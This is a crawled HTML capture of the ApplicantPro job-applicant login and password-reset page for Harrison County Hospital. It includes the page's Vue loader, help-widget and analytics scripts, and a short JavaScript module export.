

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hchin.applicantpro.com/account/login.php
body_size: 7041
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1766726235"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1766726235';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live385690.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2NjcyNjIzNTc0YjY0ZWJiMTA2MjY1Njc0ZGQzYWNjYjYwNGY1MDdkNTU2YzY4NmVhNzdhNmM1YzdlOTg5ZDY1NzhhN2VmYTAwNzkzZDYwOWU0M2I5OTY5ZDRhY2ZkZDg0ZDExMTY1NzZlZWUwOWRm";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3741","career_site_name":"Harrison County Hospital","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2992","organization_name":"Harrison County Hospital","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2NjcyNjIzNTc0YjY0ZWJiMTA2MjY1Njc0ZGQzYWNjYjYwNGY1MDdkNTU2YzY4NmVhNzdhNmM1YzdlOTg5ZDY1NzhhN2VmYTAwNzkzZDYwOWU0M2I5OTY5ZDRhY2ZkZDg0ZDExMTY1NzZlZWUwOWRm"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Harrison County Hospital Login - Harrison County Hospital</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://hchin.applicantpro.com/images/4/3741/20251023123735-HarrisonCountyHospital_FBLogoOct25.png" />
		<meta property="og:image:secure_url"  content="https://hchin.applicantpro.com/images/4/3741/20251023123735-HarrisonCountyHospital_FBLogoOct25.png" />
				<meta property="og:title" content="Current Career Opportunities at Harrison County Hospital" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/hchin/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Harrison County Hospital" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://hchin.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://hchin.applicantpro.com//account/login.php";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Harrison County Hospital" src="/images/4/3741/20251023125124-HarrisonCounty_headerOct25.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Harrison County Hospital Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Harrison County Hospital Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2025</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2NjcyNjIzNTc0YjY0ZWJiMTA2MjY1Njc0ZGQzYWNjYjYwNGY1MDdkNTU2YzY4NmVhNzdhNmM1YzdlOTg5ZDY1NzhhN2VmYTAwNzkzZDYwOWU0M2I5OTY5ZDRhY2ZkZDg0ZDExMTY1NzZlZWUwOWRm"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,8,142,117" href="https://www.hchin.org/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="447,29,504,56" href="https://hchin.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="507,29,646,56" href="https://www.hchin.org/important-information/" target="_self" alt="Important Information" />
				<area style="cursor:pointer;" shape="rect" coords="649,28,728,56" href="https://www.datapay3.com/c/HCH01/payOptions.asp" target="_self" alt="Pay My Bill" />
				<area style="cursor:pointer;" shape="rect" coords="731,27,785,56" href="https://www.paypal.com/paypalme/hchf" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="789,27,891,56" href="https://g.page/r/CcOaetuuBf0OEB0/review" target="_self" alt="Leave a Review" />
				<area style="cursor:pointer;" shape="rect" coords="896,27,1082,55" href="tel://8127343100" target="_self" alt="Access Center - 812.734.3100" />
				<area style="cursor:pointer;" shape="rect" coords="437,65,486,95" href="https://www.hchin.org/about/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="499,66,617,94" href="https://www.hchin.org/services/medical-records/" target="_self" alt="Patient Resources" />
				<area style="cursor:pointer;" shape="rect" coords="629,64,694,95" href="https://www.hchin.org/services/" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="707,65,783,95" href="https://www.hchin.org/physicians/" target="_self" alt="Physicians" />
				<area style="cursor:pointer;" shape="rect" coords="786,65,861,95" href="https://www.hchin.org/our-foundation/" target="_self" alt="Foundation" />
				<area style="cursor:pointer;" shape="rect" coords="884,64,914,96" href="https://www.hchin.org/?s" target="_self" alt="Search" />
				<area style="cursor:pointer;" shape="rect" coords="929,59,1086,94" href="https://www.hchin.org/yourhealthlink" target="_self" alt="YOUR HEALTH LINK" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3741';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://hchin.applicantpro.com/stats/" : "http://hchin.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 6163);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://hchin.applicantpro.com/stats/piwik.php?idsite=6163" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://hchin.applicantpro.com/js/web-components/applicant-pro-components.js?version=1766726235
body_size: -258
content:
import { c as t, i as e } from "./public-career-site-ec5a97ee.js";
export {
  t as customComponents,
  e as initVue
};
